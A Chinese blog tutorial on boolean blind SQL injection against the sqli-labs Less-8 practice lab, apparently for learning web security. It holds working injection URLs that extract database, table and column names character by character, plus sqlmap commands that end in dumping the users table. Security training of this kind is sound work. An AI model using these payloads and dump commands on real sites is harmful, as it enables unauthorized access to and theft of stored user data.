sql盲注

提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档

sql注入--盲注

前言

靶场环境:sqli-labs-master 第8关

注入攻击的本质:把用户的输入当作代码执行。

其中存在两个关键条件:

(1)用户可以控制输入。

(2)用户的输入被拼接到原代码上被执行。

提示:以下是本篇文章正文内容,下面案例可供参考

一、什么是盲注

所谓盲注便是在服务器没有错误回显的时候完成的注入攻击。sql盲注主要分为三类,分别是布尔盲注、延时盲注(也叫时间盲注)、报错盲注。

二、步骤示例

1.测试注入点

http://192.168.159.130/sqli-labs-master/Less-8/?id=1' and 1=2 --+

#id 处存在注入点

2.测所在数据库长度

http://192.168.159.130/sqli-labs-master/Less-8/?id=1' and (length(database()))=8 --+

3. 利用ASCII码猜当前数据库名

http://192.168.159.130/sqli-labs-master/Less-8/?id=1' and (ascii(substr(database(),1,1)))=115 --+

http://192.168.159.130/sqli-labs-master/Less-8/?id=1' and (ascii(substr(database(),2,1)))=101 --+

以此类推,可以通过ASCII码所对应的值得到数据库名。

4.利用ASCII码查询表名

具体查询过程跟查数据库名基本一样

http://192.168.159.130/sqli-labs-master/Less-8/?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)))=101 --+

过程跟上述命令类似,只是有少许不同,相关的一些命令会在后面给出

5、利用ASCII码查询字段名

http://192.168.159.130/sqli-labs-master/Less-8/?id=1' and (ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)))=105 --+

sql手注所用到的函数总结

length() #返回字符串的长度

substr() #截取字符串 (语法:substr(str,pos,len);)

ascii() #反回字符的ascii码

如上所述,利用手注进行盲注非常麻烦,因此我们可以利用工具进行sql注入

sqlmap进行sql盲注

1.寻找注入点,

sqlmap -u 192.168.159.130/sqli-labs-master/Less-8/?id=1

由图中可以看出,sql注入类型为bool盲注



2、查库名

sqlmap -u 192.168.159.130/sqli-labs-master/Less-8/?id=1 --current-db

3、查表名

sqlmap -u 192.168.159.130/sqli-labs-master/Less-8/?id=1 -D security --tables

4、查字段名

sqlmap -u 192.168.159.130/sqli-labs-master/Less-8/?id=1 -D security -T users --dump

本文作者:泡面加茶

本文链接:https://www.cnblogs.com/paomianjiacha/p/16786824.html

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步